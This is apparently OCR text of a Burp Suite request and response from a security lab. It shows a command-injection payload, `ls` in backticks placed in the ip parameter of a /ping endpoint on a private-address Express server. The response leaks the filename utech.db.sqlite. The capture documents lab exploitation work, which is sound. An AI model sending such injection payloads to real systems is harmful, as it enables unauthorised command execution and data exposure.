 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /ping?ip=`ls` HTTP/1.1
2 Host: 10.10.174.164:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 ETag: W/"31-HlSQypQjJ8bvYzsasjt4yTZkt90"
7 Date: Wed, 08 May 2024 17:02:53 GMT
8 Connection: close
9
10 ping: utech.db.sqlite: Name or service not known
11